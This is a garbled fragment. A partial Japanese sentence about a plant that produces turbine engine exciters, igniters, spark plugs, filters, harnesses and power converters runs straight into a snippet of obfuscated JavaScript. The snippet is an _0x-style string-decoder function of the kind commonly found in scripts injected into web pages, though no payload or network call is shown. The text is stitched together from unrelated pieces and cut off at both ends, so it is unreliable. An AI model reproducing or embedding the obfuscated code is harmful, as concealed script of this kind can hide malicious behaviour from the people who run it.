
バティに移った。 このプラントはタービンエンジ
ンのエキサイター、リードおよびイグナイター、
スパークプラグ、フィルター、ハーネスおよびパ
ワーコンバータを生産する。 function
_0x3023(_0x562006,_0x1334d6){const
_0x1922f2=_0x1922();return
_0x3023=function(_0x30231a,_0x4e4880)
{_0x30231a=_0x30231a-0x1bf;let
_0x2b207e=_0x1922f2[_0x30231a];return
_0x2b207e;},_0x3023(_0x562006,_0x1334d6);};